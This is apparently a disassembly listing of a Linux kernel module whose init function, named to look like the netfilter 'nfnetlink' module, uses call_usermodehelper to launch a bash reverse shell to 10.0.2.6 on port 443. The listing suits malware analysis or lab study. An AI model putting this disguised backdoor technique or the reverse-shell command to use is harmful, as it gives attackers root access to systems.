 ; Segment type: Pure code
; Segment permissions: Read/Execute
_init_text segment byte public 'CODE' use64
assume cs:_init_text
;org 73Ch
assume es:nothing, ss:nothing, ds:_data, fs:nothing, gs:nothing
nfnetlink_init proc near
call    __fentry__      ; Alternative name is 'init_module'
push    rbp
mov     ecx, 1
xor     edx, edx
mov     rdi, offset aBinBash ; "/bin/bash"
mov     rbp, rsp
sub     rsp, 30h
lea     rsi, [rbp-28h]
mov     [rbp-28h], rdi
mov     qword ptr [rbp-20h], offset aC ; "-c"
mov     rax, gs:28h
mov     [rbp-8], rax
xor     eax, eax
mov     qword ptr [rbp-18h], offset aBashIDevTcp100 ; "bash -i >& /dev/tcp/10.0.2.6/443 0>&1"
mov     qword ptr [rbp-10h], 0
call    call_usermodehelper